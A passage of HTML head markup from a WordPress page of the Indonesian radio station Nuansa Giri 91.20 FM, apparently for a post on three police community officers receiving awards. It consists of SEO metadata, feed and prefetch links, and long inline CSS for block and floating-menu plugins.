Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Berprestasi, Tiga Personel Bhabinkamtibmas Terima Penghargaan Comments Feed" href="https://nuansagiri.com/berprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":5938,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fberprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fberprestasi-tiga-personel-bhabinkamtibmas-terima-penghargaan%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
